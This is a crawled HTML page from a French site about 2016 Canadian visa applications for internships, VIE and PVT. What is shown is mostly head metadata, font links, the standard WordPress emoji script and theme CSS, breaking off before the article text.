

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/
body_size: 27673
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demande de visa pour le Canada 2016 : stage, VIE, PVT - Stage Canada</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.stage-canada.fr/wp-content/cache/min/1/596a7b38c8ddc736394de10d094a71cd.css" media="all" data-minify="1" />
	<meta name="description" content="A vos claviers, les procédures 2016 pour la demande de visa pour le Canada sont ouvertes ! Toutes les informations sont ici !" />
	<link rel="canonical" href="https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Demande de visa pour le Canada 2016 : stage, VIE, PVT - Stage Canada" />
	<meta name="twitter:description" content="A vos claviers, les procédures 2016 pour la demande de visa pour le Canada sont ouvertes ! Toutes les informations sont ici !" />
	<meta name="twitter:image" content="https://www.stage-canada.fr/wp-content/uploads/2015/12/visacanada-1.jpg" />
	<meta name="twitter:creator" content="@My_Internship" />
	<meta name="twitter:site" content="@My_Internship" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Communication" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.stage-canada.fr/#website","url":"https://www.stage-canada.fr/","name":"Stage Canada","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stage-canada.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/#primaryimage","inLanguage":"fr-FR","url":"https://www.stage-canada.fr/wp-content/uploads/2015/12/visacanada-1.jpg","contentUrl":"https://www.stage-canada.fr/wp-content/uploads/2015/12/visacanada-1.jpg","width":1024,"height":683,"caption":"Visa pour le Canada"},{"@type":"WebPage","@id":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/#webpage","url":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/","name":"Demande de visa pour le Canada 2016 : stage, VIE, PVT - Stage Canada","isPartOf":{"@id":"https://www.stage-canada.fr/#website"},"primaryImageOfPage":{"@id":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/#primaryimage"},"datePublished":"2015-12-01T10:03:41+00:00","dateModified":"2019-02-20T14:14:34+00:00","author":{"@id":"https://www.stage-canada.fr/#/schema/person/81bd812d402cb363e04c79ced91ba5fe"},"description":"A vos claviers, les proc\u00e9dures 2016 pour la demande de visa pour le Canada sont ouvertes ! Toutes les informations sont ici !","breadcrumb":{"@id":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stage-canada.fr/"},{"@type":"ListItem","position":2,"name":"Demande de visa pour le Canada 2016 : stage, VIE, PVT"}]},{"@type":"Person","@id":"https://www.stage-canada.fr/#/schema/person/81bd812d402cb363e04c79ced91ba5fe","name":"Communication","image":{"@type":"ImageObject","@id":"https://www.stage-canada.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","caption":"Communication"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/?amp" /><meta name="generator" content="AMP for WP 1.0.81"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Flux" href="https://www.stage-canada.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Flux des commentaires" href="https://www.stage-canada.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Demande de visa pour le Canada 2016 : stage, VIE, PVT Flux des commentaires" href="https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stage-canada.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	







<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>









<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Montserrat', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Montserrat', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Montserrat', sans-serif}.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#d84e4e ; }.topbar__social-media a:hover{ color:#d84e4e ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#05a2d3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#d84e4e ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Slab', serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:14px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Slab', serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto Slab', serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Roboto Slab', serif; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }.penci-popup-login-register .penci-login-container a:hover{ color:#d84e4e ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#d84e4e ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#d84e4e !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #d84e4e; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #d84e4e; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #d84e4e; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #d84e4e;border-color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #d84e4e; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #d84e4e; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #d84e4e; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #d84e4e; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #d84e4e; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #d84e4e; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #d84e4e; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 